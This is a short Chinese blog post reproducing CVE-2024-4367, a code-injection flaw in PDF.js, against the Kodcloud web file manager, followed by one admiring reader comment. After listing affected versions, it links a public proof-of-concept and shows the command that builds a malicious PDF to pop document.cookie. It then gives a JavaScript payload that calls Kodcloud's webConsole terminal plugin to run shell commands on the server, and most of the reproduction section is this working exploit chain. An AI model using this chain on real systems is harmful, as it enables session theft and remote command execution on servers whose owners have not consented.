1.CVE-2024-4367 介绍

PDF.js是一个由Mozilla开发的、广泛使用的开源便携式文档格式 (PDF) 查看器,可以在Web浏览器中显示PDF文档,而无需依赖任何本地插件PDF.js被内置于Mozilla Firefox中,也可被其他Web浏览器使用。

Mozilla PDF.js 4.2.67之前版本在font_loader.js 中存在代码注入漏洞,当PDF.js 配置isEvalSupported 选项设置为 true(默认值)时会将输入传递到 函数,威胁者可通过诱导用户打开恶意PDF文件来利用该漏洞,成功利用可能导致在登录用户或托管域的上下文中执行任意JavaScript。

影响范围:

- Mozilla PDF.js < 4.2.67

- pdfjs-dist (npm) < 4.2.67

- react-pdf (npm) < 7.7.3

- 8.0.0<= react-pdf (npm) < 8.0.2

2.漏洞复现

测试的时候是当下的最新版本 1.52

需要安装官方插件PDF阅读器,版本也为当下最新1.47

然后下载利用poc



https://github.com/LOURC0D3/CVE-2024-4367-PoC然后生成一个弹cookie的poc.pdf文件

D:\CVE-2024-4367-PoC-main> .\CVE-2024-4367.py "alert(document.cookie)"

[+] Created malicious PDF file: poc.pdf

[+] Open the file with the vulnerable application to trigger the exploit.上传后打开



我们可以利用可道云终端插件来执行命令,这里是如果已经按照终端插件的情况下才能使用,或者使用js去按照插件后利用



var xhr=new XMLHttpRequest(),url='/plugins/webConsole/lib/';xhr.open('POST',url,!0),xhr.setRequestHeader('Content-Type','application/json'),xhr.setRequestHeader('X-Requested-With','XMLHttpRequest'),xhr.onreadystatechange=function(){4===xhr.readyState&&200===xhr.status&&(alert(JSON.parse(xhr.responseText).result.output))};var cmd='id',data={'jsonrpc':'2.0','method':'run','params':['NO_LOGIN',{'user':'','hostname':'','path':''},cmd],'id':1},jsonData=JSON.stringify(data);xhr.send(jsonData); 生成漏洞pdf文件

然后上传后访问成功执行命令

One comment

哇哇哇,tql